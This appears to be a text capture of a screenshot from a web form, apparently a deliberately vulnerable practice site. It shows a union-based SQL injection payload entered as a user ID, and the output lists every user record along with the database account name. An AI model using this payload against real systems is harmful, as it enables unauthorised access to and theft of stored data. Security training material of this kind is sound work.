 User ID: nion select 1, user() # Submit
ID: %' or 0=0 union select 1, user() #
First name: admin
Surname: admin
ID: %' or 0=0 union select 1, user() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select 1, user() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select 1, user() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select 1, user() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select 1, user() #
First name: 1
Surname: thanh@localhost